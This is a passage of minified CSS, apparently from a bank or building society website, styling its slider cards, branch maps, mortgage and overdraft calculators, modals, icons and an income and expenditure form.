.Slick-cardCopy{font-size:.9em}}.Slick-panel--centerBottom .Slick-card .Slick-cardCopy{margin-left:auto;margin-right:auto}@media(min-width:768px){.Slick-panel--centerBottom .Slick-card .Slick-cardCopy{text-align:center}}.Slick-panel--centerBottom .Slick-card .Slick-cardCopy p{margin:0}@media(min-width:768px){.Slick-card .Slick-cardCopy small{font-size:10px;font-size:.6666666667rem}}.Slick-card .Slick-cardHeading{--font-size: 1.85;color:inherit;margin:0;font-family:var(--font-kind);text-transform:uppercase;text-align:center;line-height:1.025}@media not (min-width:1100px){.Slick-card .Slick-cardHeading{--font-size: 1.5}}@media not (min-width:768px){.Slick-card .Slick-cardHeading span{font-size:22px}}.Slick-panel--center .Slick-card .Slick-cardHeading{margin-left:auto;margin-right:auto}.Slick-panel--right .Slick-card .Slick-cardHeading{margin-left:auto;margin-right:0}.Slick-panel--card .Slick-card .Slick-cardHeading{max-width:100%}@media(min-width:768px){.Slick-panel--centerBottom .Slick-card .Slick-cardHeading{display:none}}.Slick-card .Slick-cardHeading span{font-family:var(--font-ello);text-transform:lowercase;display:block;color:#27b791;font-size:44px;text-align:center}.Slick-card .oneHalf--tab{width:100%}@media(min-width:768px){.Slick-panel--card .Slick-card{width:66.6666666667%}}.Slick-panel--left .Slick-card{left:1em}.Slick-panel--right .Slick-card{--rotate: 2deg;right:1em;left:auto}@media(min-width:768px){.Slick-panel--center .Slick-card{margin-left:auto;margin-right:auto;text-align:center}}@media(min-width:768px){.Slick-panel--centerBottom .Slick-card{--translateY: 0;padding:36px;top:auto;bottom:12px;background:transparent;color:#004c45}.Slick-panel--centerBottom .Slick-card small{margin-top:10px}}@media(min-width:1100px){.Slick-panel--centerBottom .Slick-card{padding:36px;bottom:24px}}.Slick-panel--imageOnly .Slick-card{display:none!important}.Slick-card .btn{margin-top:1.5em}.Slick-panel--imageOnly{display:block}.Slick-notice{max-width:1600px;margin-left:auto;margin-right:auto;font-weight:700;padding:12px 16px;text-align:center;background-color:#d9d9d6;color:#000000bd}div.area-map{position:relative}div.area-map>.map{width:100%;height:100%;overflow:hidden;position:relative}div.area-map>.map>div{overflow:hidden}div.area-map>nav{padding:.35em;display:flex;gap:.35em;flex-direction:column;background:var(--grey-lighter);border-radius:.5em;box-shadow:0 0 .75em #0000001a}div.area-map>nav a{--link-color: var(--text-color);--link-hover-color: white;--link-background: white;--link-hover-background: var(--green);font-size:.85em;display:flex;gap:.6em;align-items:center;border-radius:.3em;padding:.45em 1em .45em .6em;line-height:1.1}div.area-map>nav a .body{display:grid;gap:.35em}div.area-map>nav a .icon{font-size:1.4em}div.area-map>nav a .address{font-weight:700}div.area-map>nav a .opening{font-weight:300;font-size:.9em}div.area-map>nav a .lunch{font-size:.7em;font-style:italic;opacity:.5}div.area-map>nav a.closed{--link-color: var(--red);--link-hover-background: var(--red)}@media(min-width:768px){div.area-map{height:90vh;overflow:hidden}div.area-map>.map{inset:0;position:absolute}div.area-map>nav{position:absolute;top:3.5em;bottom:1.5em;left:1em;overflow:scroll;height:calc(100% - 5em);width:16rem}div.area-map>nav a{font-size:.8em}}@media not (min-width:768px){div.area-map>.map{height:75vh}}.map.branch{min-height:15em}dialog.buoy{opacity:0;position:fixed;z-index:9995;overflow:hidden;left:1em;right:1em;box-shadow:0 0 6px 3px #00000017;display:flex;justify-content:space-between;align-items:center;border:none;gap:1.5em;border-radius:.5em;transition:opacity .3s;width:calc(100% - 2em);box-sizing:border-box}dialog.buoy[open]{opacity:1}dialog.buoy a.close{display:block;position:absolute;top:.35em;right:.35em;padding:.35em;line-height:0;color:var(--grey-mid);--icon-size: .6em}dialog.buoy .btn{padding-top:.5em;padding-bottom:.5em;font-size:.95em;white-space:nowrap;flex:1 1 max-content;min-width:-moz-max-content;min-width:max-content}dialog.buoy .body{color:var(--text-color)}dialog.buoy div.body{font-size:1.6em;text-wrap:balance}@media not (min-width:1100px){dialog.buoy div.body{font-size:1.3em}}@media not (min-width:900px){dialog.buoy div.body{font-size:1.1em}dialog.buoy .btn{font-size:.9em}}@media(min-width:768px){dialog.buoy{bottom:1em;padding:1em 3em}dialog.buoy .mobile-copy{display:none}}@media(min-width:1100px){dialog.buoy{padding-left:5em;padding-right:5em}}@media not (min-width:768px){dialog.buoy{bottom:5em;padding:1em 2.5em 1em 4em}dialog.buoy:before{content:"";position:absolute;top:0;left:0;height:100%;width:3rem;background-color:#1c8267}dialog.buoy div.body,dialog.buoy .btn{display:none}dialog.buoy .mobile-copy>.icon{position:absolute;top:50%;font-size:1.65em;text-align:center;transform:translateY(-55%);left:0;width:3rem;color:#fff}}div.calculator{max-width:540px;width:100%;margin:0 auto;text-align:left}div.calculator div.fields{max-width:40em}div.calculator div.form{display:grid;gap:1em;max-width:30em;margin-left:auto;margin-right:auto}div.calculator div.title{margin-bottom:1em;max-width:40em;text-align:center}div.calculator div.title ul{width:75%;text-align:left;margin-left:auto;margin-right:auto}div.calculator div.intro{margin-bottom:2em}div.calculator div.disclaimer{text-align:left}div.calculator div.intro+div.disclaimer{padding:.5em 1.2em;border-radius:.5em;background:#f7f6f680}div.calculator div.results{margin:2em 0;font-size:1.1em;text-align:center;line-height:1.1}div.calculator div.results .positive{color:green}div.calculator div.results .negative{color:red}div.calculator div.results span.value{font-size:1.5em;font-weight:700;display:block}div.calculator div.results span.label{font-size:.9em;color:#888}div.calculator div.results div.compare{border-bottom:2px solid #ddd;padding:0 0 1em;margin-bottom:1em}div.calculator div.results div.compare:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}div.calculator div.results div.compare p{margin-bottom:2em}div.calculator div.results div.compare div.values{display:flex;justify-content:space-between;align-items:center;max-width:25em;margin:1em auto;width:100%}div.calculator div.results div.compare div.values>div{text-align:center;flex:1 1 50%}div.calculator div.results div.change{padding:1em 0}div.calculator div.results div.change:last-child{padding-bottom:0}div.calculator div.results div.change p:last-child{margin-bottom:0}div.calculator div.results div.compact{font-size:.95em;border:none}div.calculator div.results div.compact div.values{margin-top:0;margin-bottom:0}div.calculator div.results div.compact p{margin-bottom:1em;font-size:.9em;opacity:.8}div.calculator div.buttons{display:flex;align-items:center;gap:1.5em;margin-top:2em;justify-content:space-between}div.calculator div.buttons a:not(.btn){font-size:.9em}div.calculator div.buttons a:only-child{margin-left:auto;margin-right:auto}div.calculator div.buttons span.icon{margin-right:.5em}@media not (min-width:540px){div.calculator div.buttons{flex-direction:column}}div.calculator.mortgage{transition:max-width .1s ease}div.calculator.mortgage div.title{max-width:540px;margin-left:auto;margin-right:auto}div.calculator.mortgage .title .disclaimer{margin-bottom:2em}div.calculator.mortgage div.form{max-width:none}div.calculator.mortgage.submitted{max-width:60em}div.calculator.mortgage div.placeholder{background:var(--cream);margin-top:2em;min-height:10em;display:flex;align-items:center;justify-content:center;border-radius:.5em}div.calculator.mortgage .form>.controls{width:100%;max-width:540px;text-align:center;margin:auto}div.calculator.mortgage .form>.controls .disclaimer{text-align:center}div.calculator.overdraft{display:flex;gap:1em;max-width:none;justify-content:center}div.calculator.overdraft>div{max-width:540px;width:100%}div.calculator.overdraft>.results{margin:0;background:var(--green-dark);color:#fff;border-radius:.5rem;padding:1rem;max-width:18rem}div.calculator.overdraft>.results h4,div.calculator.overdraft>.results label,div.calculator.overdraft>.results .smallprint{color:#fff}div.calculator.overdraft>.results .smallprint{font-style:italic}div.calculator.overdraft>.results p{line-height:1.3}div.calculator.overdraft>.results label{font-size:.8em;font-weight:700;margin-bottom:1em;display:block}div.calculator.overdraft>.results table{color:inherit}div.calculator.overdraft>.results table tr{background:none;border:none}div.calculator.overdraft>.results table th,div.calculator.overdraft>.results table td{padding:.3em 0}div.calculator.overdraft>.results table th.left,div.calculator.overdraft>.results table td.left{text-align:left}div.calculator.overdraft>.results table th.right,div.calculator.overdraft>.results table td.right{text-align:right}div.calculator.overdraft>.results .group{position:relative;padding-top:1em;margin-bottom:1em}div.calculator.overdraft>.results .group:after{content:"";position:absolute;top:0;left:50%;transform:translate(-50%);width:4em;height:2px;border-top:2px dashed rgba(255,255,255,.1)}@media not (min-width:768px){div.calculator.overdraft{flex-direction:column;align-items:center}div.calculator.overdraft>.results{max-width:540px;width:100%}}@media not (min-width:540px){div.calculator.overdraft div.inputs.days{flex-direction:column}div.calculator.overdraft div.inputs.days .number-input{display:flex}div.calculator.overdraft div.inputs.days .number-input input{width:100%}}div.agile{margin:0 auto}div.agile .agile__actions{margin:0 1em 1em;display:flex}div.agile .agile__actions .agile__dots{margin:0;gap:1em}div.agile .agile__actions .agile__dots button{width:1rem;height:1rem;border-radius:50%;background:none;border:2px solid var(--green-dark);cursor:pointer;font-size:0;line-height:0;margin:0;padding:0;transition-duration:.3s}div.agile .agile__actions .agile__dots .agile__dot--current button{background:var(--green)}@media not (min-width:768px){div.agile .agile__actions .agile__dots{gap:.5em}div.agile .agile__actions .agile__dots button{width:.75rem;height:.75rem}}div.agile .agile__actions button.agile__nav-button{pointer-events:all;border-radius:3px;border:none;transition:background-color .2s;font-size:1em;box-sizing:border-box;position:relative;background:#ffffff80;text-indent:-99999px;padding:.3em 1.1em}div.agile .agile__actions button.agile__nav-button:hover{background:#ffffffb3}div.agile .agile__actions button.agile__nav-button:before{content:"";background:var(--green-dark);-webkit-mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;position:absolute;width:1em;height:1em;inset:0;margin:auto}div.agile .agile__actions button.agile__nav-button.agile__nav-button--prev:before{transform:scaleX(-1)}div.agile .agile__slides{display:flex;align-items:stretch}div.agile .agile__slides>.slide{display:flex;align-items:stretch}div.agile .agile__slides>.slide>*{flex:1;margin:0}div.agile.hero.slider .agile__actions{position:absolute;margin:0;padding:0;left:50%;bottom:0;transform:translate(-50%);background-color:#fff;border-radius:6px 6px 0 0}div.agile.hero.slider .Slick-panel{max-width:100vw}div.agile.cards{max-width:min(76em,100%);padding:0 1em 4em}div.agile.cards .agile__slides>.slide{padding:0 1em}div.agile.cards .agile__slides>.slide>*{padding:0}div.agile.cards .agile__actions{--button-bg: white;margin-top:1em}@media(min-width:768px){div.agile.cards .agile__actions{position:absolute;width:100%;height:100%;margin:0;inset:0;pointer-events:none}div.agile.cards .agile__actions ul.agile__dots{height:4em;align-self:flex-end;pointer-events:all}div.agile.cards .agile__actions button.agile__nav-button{background:#f6f5f180}div.agile.cards .agile__actions button.agile__nav-button:hover{background:#f6f5f1b3}}@media not (min-width:768px){div.agile.cards .agile__actions button.agile__nav-button{padding-left:.5em;padding-right:.5em}}.codeweavers div.mini-input{margin:0 auto 1em;max-width:800px;background-color:#f2f2f2;text-align:center;font-family:Veranda,sans-serif;border:1px hidden;font-size:20px;padding:.5em;border-radius:.2em;display:grid;gap:.5em}.codeweavers div.mini-input>label{display:block}.codeweavers div.mini-input .inputs{background-color:#e6e6e6;border:1px solid #cccccc;border-radius:3px;display:flex;gap:.25em;text-align:center;align-items:center;padding:.25em .5em;width:-moz-max-content;width:max-content;margin:0 auto}.codeweavers div.mini-input .inputs input{margin:0;padding:.2em;text-align:center;font-family:Veranda,sans-serif;font-size:1em;border-width:1px solid #ccc;background-color:#fff;width:4em}.codeweavers div.mini-input .inputs button{font-family:Veranda,sans-serif;font-size:14px;padding-top:.1em;padding-bottom:.1em;align-self:stretch;margin-left:.5em}.codeweavers .window{margin:0 auto;max-width:800px;width:100%}section.brand-campaign{--padding: 2em;padding:var(--padding);gap:2em;display:grid;background:#fff;max-width:calc(1100px + 2 * var(--padding));margin-left:auto;margin-right:auto}section.brand-campaign>div.card{padding-bottom:100%;position:relative;background-size:cover;background-position:center;overflow:hidden;border-radius:.5em;box-sizing:border-box;max-width:none;grid-column:auto}section.brand-campaign>div.card>.body{position:absolute;offset:0;width:100%;height:100%;background-color:#ffffffd9;opacity:0;transition:opacity .2s ease-in-out;padding:1.5em;display:flex;align-items:center;justify-content:center;flex-direction:column}section.brand-campaign>div.card>.body div.title{font-weight:700;font-size:1.25em;color:var(--green)}section.brand-campaign>div.card>.body div.description{overflow:scroll;font-size:.9em}section.brand-campaign>div.card:hover,section.brand-campaign>div.card.hover{box-shadow:0 0 .7em #00000040}section.brand-campaign>div.card:hover>.body,section.brand-campaign>div.card.hover>.body{opacity:1}section.brand-campaign>div.card.link,section.brand-campaign>div.card.video{cursor:pointer}@media(min-width:1100px){section.brand-campaign{grid-template-columns:repeat(4,1fr);grid-auto-rows:1fr}section.brand-campaign>div.card:nth-child(6n+3),section.brand-campaign>div.card:nth-child(6n+4){grid-area:span 2/span 2;font-size:1.1em}}@media(min-width:768px)and (not (min-width:1100px)){section.brand-campaign{grid-template-columns:repeat(3,1fr);grid-auto-rows:1fr}section.brand-campaign>div.card:nth-child(9n+5),section.brand-campaign>div.card:nth-child(9n+7){grid-area:span 2/span 2;font-size:1.1em}}@media(min-width:540px)and (not (min-width:768px)){section.brand-campaign{grid-template-columns:repeat(2,1fr);grid-auto-rows:1fr}section.brand-campaign>div.card:nth-child(8n+5),section.brand-campaign>div.card:nth-child(8n+8){grid-area:span 2/span 2;font-size:1.1em}}@media not (min-width:768px){section.brand-campaign{--padding: 1em;gap:1em}}@media not (min-width:540px){section.brand-campaign{grid-template-columns:1fr}}dialog.quick-modal.brand-campaign{--modal-width: 60em;--modal-padding: 0;display:flex;align-items:center;margin-top:0}dialog.quick-modal.brand-campaign>.content{width:100%;padding-top:56.25%;position:relative}dialog.quick-modal.brand-campaign>.content iframe{position:absolute;inset:0;width:100%;height:100%}.feature-info{font-weight:500;position:relative;display:flex;gap:.5em;align-items:center}.feature-info.interactive{cursor:pointer}.feature-info.interactive:hover>span.name{color:var(--green)}.feature-info.interactive.negative:hover>span.name{color:var(--red-dark)}.feature-info .name{transition:color .2s ease-in-out}.feature-info .icon{--scale: 1 !important;position:relative}.feature-info .icon.tick,.feature-info .icon.cross{background:var(--green);color:#fff;padding:.25em;border-radius:50%}.feature-info .icon.cross{background:var(--red-dark)}.feature-info .description{width:100%;max-width:min(30em,90vw);position:absolute;top:calc(100% + .35em);left:-.2em;background:var(--green-lighter);border:2px solid var(--green-light);padding:.75em 1em;font-size:.9em;border-radius:.5em;z-index:100;opacity:0;transition:opacity .2s ease-in-out,display .2s;transition-behavior:allow-discrete;display:none}.feature-info .description.open{display:block;opacity:1}@starting-style{.feature-info .description.open{opacity:0}}@media not (min-width:540px){.feature-info .description{width:90vw}}.feature-info .description:before{content:"";position:absolute;top:-.4em;left:.7em;border-left:.5em solid transparent;border-right:.5em solid transparent;border-bottom:.5em solid var(--green-lighter);transform:translate(-50%);z-index:2}.feature-info .description:after{content:"";position:absolute;top:calc(-.4em - 2.7px);left:.7em;border-left:.5em solid transparent;border-right:.5em solid transparent;border-bottom:.5em solid var(--green-light);transform:translate(-50%);z-index:1}.feature-info.negative .description{background:var(--red-lighter);border:2px solid var(--red-light)}.feature-info.negative .description:before{border-bottom:.5em solid var(--red-lighter)}.feature-info.negative .description:after{border-bottom:.5em solid var(--red-light)}.feefo-review-carousel-widget-service{text-align:center}@media not (min-width:422px){.feefo-review-carousel-widget-service{display:flex;justify-content:center;overflow:hidden}}.filter-journey{text-align:center;max-width:calc(540px + 6em);margin-left:auto;margin-right:auto}.filter-journey .panel{padding:1.5em;background-color:#fff;border-radius:2px;box-shadow:0 2px 8px #00000026}@media(min-width:768px){.filter-journey .panel{padding:2em}}.filter-journey label.question{font-size:1.3em;font-weight:600;margin-bottom:.65em;display:block}.filter-journey .Form-slot{text-align:left}.filter-journey .component .form{margin-top:3em}.filter-journey .component .form,.filter-journey .component .form+.card{max-width:540px;margin-left:auto;margin-right:auto}:where(.icon),span.cb-icon{--size: var(--icon-size, 1em);--scale: var(--icon-scale, 1);--global-scale: var(--icon-global-scale, 1.1);--margin-scale: var(--icon-margin-scale, 1);--v-offset: var(--icon-v-offset, 0em);display:inline-block;position:relative}:where(.icon).inline,span.cb-icon.inline{top:calc(-.1em + var(--v-offset));margin-right:calc(.4em * var(--margin-scale))}:where(.icon).inline.after,span.cb-icon.inline.after{margin-left:calc(.4em * var(--margin-scale));margin-right:0}span.cb-icon{width:calc(var(--size) * var(--scale) * var(--global-scale));height:calc(var(--size) * var(--scale) * var(--global-scale));font-size:inherit;vertical-align:middle;position:relative;margin:0;top:var(--v-offset);display:inline-flex;align-items:center;justify-content:center;color:var(--icon-color, inherit);transition:color .1s,background .1s!important}span.cb-icon .glyph{color:inherit;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;background-size:contain;background-position:center;background-repeat:no-repeat;background-color:currentColor;display:block;width:100%;height:100%}span.cb-icon.color .glyph{background-color:transparent}span.cb-icon.medium{--size: 1.25em}span.cb-icon.large{--size: 1.5em}span.cb-icon.xl{--size: 2em}span.cb-icon.reverse{transform:scaleX(-1)}span.cb-icon.bubble{color:var(--icon-color, inherit);max-width:none;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;background:var(--icon-background, white);display:block;padding:var(--bubble-padding, .65em);box-sizing:content-box}span.cb-icon.bubble .glyph{font-family:Arial,Helvetica,sans-serif;line-height:0;display:block}span.cb-icon.bubble:before{display:none}span.cb-icon[data-name=chevron]{--scale: .6}span.cb-icon[data-name=cross],span.cb-icon[data-name=menu]{--scale: .8}span.cb-icon[data-name="devices/phone"]{--margin-scale: .85}span.cb-icon[data-name="features/customer-service"]{--scale: 1.15}span.cb-icon[data-name=regular-savings]{--v-offset: -.15em}.btn.icon[class*=icon-]:before{content:""}.btn.icon[class*=icon-]:after{content:"";width:1.8em;height:1.8em;background:#fff;left:.45em;top:calc(50% - .9em);display:block;position:absolute;-webkit-mask:var(--image) center/contain no-repeat;mask:var(--image) center/contain no-repeat}.btn.icon[class*=icon-].icon-apply-online{--image: url(/assets/img/icons/features/apply-online.svg?v=1768487003141)}.btn.icon[class*=icon-].icon-customer-service{--image: url(/assets/img/icons/features/customer-service.svg?v=1768487003141)}.btn.icon[class*=icon-].icon-book-an-appointment{--image: url(/assets/img/icons/features/calendar.svg?v=1768487003141)}.btn.icon[class*=icon-].icon-download{--image: url(/assets/img/icons/download.svg?v=1768487003141)}.btn.icon[class*=icon-].icon-ISA{--image: url(/assets/img/icons/accounts/isa.svg?v=1768487003141)}span.icon-location,span.icon-info{width:1em;height:1em;top:2px}span.icon-location:before,span.icon-info:before{content:"";display:block;background:currentColor;-webkit-mask:var(--image) center/contain no-repeat;mask:var(--image) center/contain no-repeat;width:1em;height:1em}.icon-location{--image: url(/assets/img/icons/location.svg?v=1768487003141)}.icon-info{--image: url(/assets/img/icons/info.svg?v=1768487003141)}.loading-indicator{--size: 1.5em;color:currentColor;display:inline-block;position:relative;width:var(--size);height:var(--size);box-sizing:border-box}.loading-indicator div{transform-origin:calc(var(--size) / 2) calc(var(--size) / 2);animation:lds-spinner 1.2s linear infinite;box-sizing:border-box}.loading-indicator div:after{content:" ";display:block;position:absolute;top:calc(.04 * var(--size));left:calc(.46 * var(--size));width:calc(.08 * var(--size));height:calc(.22 * var(--size));border-radius:20%;background:currentColor;box-sizing:border-box}.loading-indicator div:nth-child(1){transform:rotate(0);animation-delay:-1.1s}.loading-indicator div:nth-child(2){transform:rotate(30deg);animation-delay:-1s}.loading-indicator div:nth-child(3){transform:rotate(60deg);animation-delay:-.9s}.loading-indicator div:nth-child(4){transform:rotate(90deg);animation-delay:-.8s}.loading-indicator div:nth-child(5){transform:rotate(120deg);animation-delay:-.7s}.loading-indicator div:nth-child(6){transform:rotate(150deg);animation-delay:-.6s}.loading-indicator div:nth-child(7){transform:rotate(180deg);animation-delay:-.5s}.loading-indicator div:nth-child(8){transform:rotate(210deg);animation-delay:-.4s}.loading-indicator div:nth-child(9){transform:rotate(240deg);animation-delay:-.3s}.loading-indicator div:nth-child(10){transform:rotate(270deg);animation-delay:-.2s}.loading-indicator div:nth-child(11){transform:rotate(300deg);animation-delay:-.1s}.loading-indicator div:nth-child(12){transform:rotate(330deg);animation-delay:0s}@keyframes lds-spinner{0%{opacity:1}to{opacity:0}}section.mortgage-filter-selector div.broker-notice{font-size:1.3em;background:var(--blue-dark);color:#fff;display:flex;align-items:center;justify-content:center;gap:.6em;border-radius:.3em;padding:1rem;margin-bottom:2rem}section.mortgage-filter-selector div.results>.info{text-align:center;max-width:540px;margin:0 auto 2em}section.mortgage-filter-selector div.results>.info p{font-size:1.2em}section.operating-area{display:grid;grid-template-columns:1fr 1fr;gap:2rem;width:100%;overflow:hidden}section.operating-area>.map{position:relative;min-height:22rem;overflow:hidden;contain:layout style paint;grid-column:1;transform-origin:center;transition:transform .3s ease-in-out;pointer-events:none}section.operating-area>.map>img{display:block;width:100%;height:100%;position:absolute;inset:0;object-fit:contain;object-position:center}section.operating-area .radios.group .btn{--link-background: var(--grey-darker) !important;--link-color: white !important;--link-hover-background: var(--grey-darker) !important;--link-active-background: white !important;--link-active-color: var(--grey-darker) !important}section.operating-area>.content{display:flex;flex-direction:column;gap:1em;text-align:center;align-self:center;padding:calc(var(--page-padding) * 1.5) var(--page-padding);grid-column:2;background:var(--grey-dark)}section.operating-area>.content>.h1{font-weight:500;line-height:1.3;margin:0}section.operating-area>.content>.description{font-size:1.05em;line-height:1.6;margin:0}@media(min-width:768px){section.operating-area>.content>.description{font-size:1.1em}}@media(min-width:1100px){section.operating-area>.content>.description{font-size:1.15em}}section.operating-area>.content>.tabs{margin-top:.5rem}section.operating-area>.content>.tabs .radios.group{margin-bottom:1.5rem}section.operating-area>.content>.tabs .tab-content{font-size:1.1em}section.operating-area>.content>.tabs p:last-child{margin-bottom:0}section.operating-area>.content>.divider{margin-top:1em;position:relative;padding-top:1.5em}@media(min-width:768px){section.operating-area>.content>.divider{padding-top:2em}}section.operating-area>.content>.divider:before{content:"";display:block;position:absolute;top:0;left:0;right:0;height:2px;width:25%;max-width:12rem;margin-left:auto;margin-right:auto;border-top:2px dashed #d8d8d8;background:none}section.operating-area>.content>.divider>p{margin:0 0 1rem;font-size:.95em}section.operating-area>.content>.divider>.btn{margin-top:2rem}@media(min-width:1400px){section.operating-area{padding-left:calc(var(--page-padding) * 1.5);padding-right:calc(var(--page-padding) * 2.5)}}@media not (min-width:768px){section.operating-area{grid-template-columns:1fr;gap:0}section.operating-area>.map{min-height:14rem;grid-column:1}section.operating-area>.content{grid-column:1;position:relative}}:root{--overlay-background-color: #878987bb;--overlay-backdrop-filter: blur(4px);--overlay-transition: .2s;--overlay-delay: .2s}body:after{content:"";z-index:9000;position:fixed;inset:0;background:var(--overlay-background-color);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);opacity:0;transition-property:opacity,visibility,background-color;transition-duration:var(--overlay-transition),0s,var(--overlay-transition);transition-delay:0s,var(--overlay-delay),0s;visibility:collapse}html.overlay-open,html.overlay-open body{margin:0;overflow:hidden}html.overlay-open body:after{opacity:1;visibility:visible;transition-delay:0s,0s,0s}body>.overlay{position:fixed;inset:0;width:100%;height:100%;z-index:9001}:root{--modal-width: 40em;--modal-margin: 2em;--modal-padding: 2em}@media not (min-width:768px){:root{--modal-margin: 1em;--modal-padding: 1em}}.quick-modal-trigger{display:contents}dialog.quick-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:9999;max-height:calc(100vh - var(--modal-margin) * 2);max-width:calc(100vw - var(--modal-margin) * 2);width:var(--modal-width);transition:opacity .2s ease-in-out;box-sizing:border-box;margin:0;border:none;border-radius:.35em;box-shadow:0 0 1.7em #00000040;display:flex;flex-direction:column;padding:0}dialog.quick-modal>.close{text-indent:-9999px;background:var(--cream);border-radius:50%;position:absolute;right:-.5em;top:-.5em;width:1.5em;height:1.5em;transition:background .2s;z-index:10000}dialog.quick-modal>.close:before{--cross-size: .65em;content:"";position:absolute;color:var(--green-dark);background:currentColor;-webkit-mask:url(/assets/img/icons/cross.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/cross.svg?v=1768487003141) center/contain no-repeat;width:var(--cross-size);height:var(--cross-size);top:calc(50% - var(--cross-size) / 2);left:calc(50% - var(--cross-size) / 2);transition:color .2s}dialog.quick-modal>.close:hover{background:var(--green-dark)}dialog.quick-modal>.close:hover:before{color:#fff}dialog.quick-modal>.content{overflow-y:scroll;padding:var(--modal-padding);border-radius:inherit}dialog.quick-modal>.content>:first-child{margin-top:0}dialog.quick-modal>.content>:last-child,dialog.quick-modal>.content p:last-child{margin-bottom:0}.hydrant-portal .loader{position:relative;padding-bottom:25%;background-color:#f3f1f1}.hydrant-portal .loader:before{content:"";display:none;position:absolute;top:50%;left:50%;margin-top:-90px;margin-left:-90px;width:180px;height:180px;background-color:#0000003d;border-radius:100%;animation:pulse 1.25s infinite ease-in-out}@supports (-ms-ime-align: auto) or (-ms-accelerator: true){.hydrant-portal .loader:before{display:block}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hydrant-portal .loader:before{display:block}}.hydrant-portal .loader>svg{overflow:visible;position:absolute;width:120px;padding:6px;top:50%;left:50%;transform:translate(-50%,-50%)}.hydrant-portal .loader .loader-path{stroke-dasharray:246.8 246.8;stroke-dashoffset:246.8;animation:dash 3s linear alternate infinite}@supports (-ms-ime-align: auto) or (-ms-accelerator: true){.hydrant-portal .loader .loader-path{stroke-dasharray:0;stroke-dashoffset:0;animation:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hydrant-portal .loader .loader-path{stroke-dasharray:0;stroke-dashoffset:0;animation:none}}@keyframes dash{0%{stroke-dashoffset:246.8}to{stroke-dashoffset:0}}@keyframes pulse{0%{transform:scale(0)}to{transform:scale(1);opacity:0}}.Page-searchResults form{margin-bottom:32px}.Page-searchResults form .container .inputArea{display:flex;align-items:center}@media(min-width:1100px){.Page-searchResults form .container .inputArea button{margin-left:28px}}.Page-searchResults input[type=text]{display:inline-block;width:75%}@media(min-width:768px){.Page-searchResults input[type=text]{width:50%}}.Page-searchResults h2{margin-bottom:0}@media not (min-width:768px){.Page-searchResults .form-container{display:none!important}}@media(min-width:768px){.Page-searchResults .information{float:right;margin-top:-1px;margin-bottom:0}}@media(min-width:1100px){.Page-searchResults .information{margin-top:36px;margin-bottom:0}}section.branch-details div.contact .email a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}section.branch-details div.location{display:flex;flex-direction:column;gap:var(--spacing)}section.branch-details div.location div.map{flex:1 1 100%;min-height:18em}section.branch-details div.location div.controls{display:flex;gap:1em;align-items:flex-start}section.branch-details div.location div.controls div.image{height:7em;width:12em;aspect-ratio:12/7}section.branch-details div.location div.controls div.image img{width:100%;height:100%;object-fit:cover;border-radius:.2em}@media not (min-width:540px){section.branch-details div.location div.controls{flex-direction:column;margin-left:auto;margin-right:auto}section.branch-details div.location div.controls div.image{width:100%;height:auto}section.branch-details div.location div.controls .btn{width:100%}}section.branch-details div.visit span.closure{color:var(--red-dark);font-weight:600}section.branch-details div.visit .lunch{font-size:.8em}section.branch-details div.closest{margin-top:2em;border-top:2px solid var(--grey-light);font-size:.8em;padding-top:1em}section.branch-details div.closest h4{font-size:1.1em}section.branch-details div.closest .branch{display:block;margin-bottom:1em;color:var(--text-color);font-weight:400}section.branch-details div.closest .branch.closed .name{opacity:.5}section.branch-details div.closest .branch.closed .opening{color:var(--red)}section.branch-details div.closest .place .name{font-weight:600}section.branch-details div.closest .place .distance{background:var(--green);padding:.1em .5em;font-size:.7em;border-radius:500px;color:#fff;margin-left:1em;font-weight:600;position:relative;top:-.2em}section.branch-details div.closest .opening{font-size:.8em}section.branch-details div.closest .opening .closed{text-transform:uppercase}section.branch-details div.closest .opening .closed:after{content:" - "}section.branch-details div.closest>:last-child{margin-bottom:0}section.branch-features{padding-bottom:0;font-size:.9em}section.branch-features>div.list{display:grid;grid-template-columns:repeat(auto-fit,minmax(16em,1fr));gap:.75em}@media not (min-width:768px){section.branch-features>div.list{font-size:.9em}}@media not (min-width:540px){section.branch-features>div.list{grid-template-columns:1fr 1fr;font-size:.8em}}@media not (min-width:400px){section.branch-features>div.list{font-size:.75em}}section.dev div.group{margin-bottom:4em}section.dev div.item{margin-bottom:2em}section.dev div.cols{display:flex;gap:1em}section.dev div.cols>*{flex:1 1 50%}section.dev div.canvas{background:#eee;margin-bottom:.75em}section.dev div.canvas.inline:before{content:"Text before "}section.dev div.canvas.inline:after{content:" text after"}form#income-expenditure div.section{background:#fffc;padding:1em;border-radius:.5em;margin-bottom:2em}@media not (min-width:600px){form#income-expenditure div.section{margin-left:-20px;margin-right:-20px;border-radius:0;background:#fff9}}form#income-expenditure div.section :last-child,form#income-expenditure div.section:last-child{margin-bottom:0}form#income-expenditure p.description{font-size:.8em;color:#888;font-style:italic;margin:0}form#income-expenditure div.field-group{margin-bottom:2em}form#income-expenditure div.field-group div.expense-field{display:flex;flex-direction:column}form#income-expenditure div.field-group div.labels{order:-1;display:flex;align-items:center;justify-content:space-between}form#income-expenditure div.field-group div.labels a.notes{font-size:.8em;margin-left:auto}form#income-expenditure div.field-group div.labels a.notes:focus{outline:#999 dotted 1px}form#income-expenditure div.field-group div.labels.no-label{margin-top:-25px}form#income-expenditure div.field-group label.secondary{font-size:.8em;font-weight:700;color:var(--green-dark)}form#income-expenditure div.field-group div.fields,form#income-expenditure div.field-group div.field-grid>.Form-field{display:grid;grid-template-columns:repeat(auto-fit,minmax(15em,1fr));gap:1em 2em;margin-top:.5em;width:100%}@media not (min-width:600px){form#income-expenditure div.field-group div.fields,form#income-expenditure div.field-group div.field-grid>.Form-field{grid-template-columns:1fr}}form#income-expenditure div.field-group div.fields div.Form-field,form#income-expenditure div.field-group div.field-grid>.Form-field 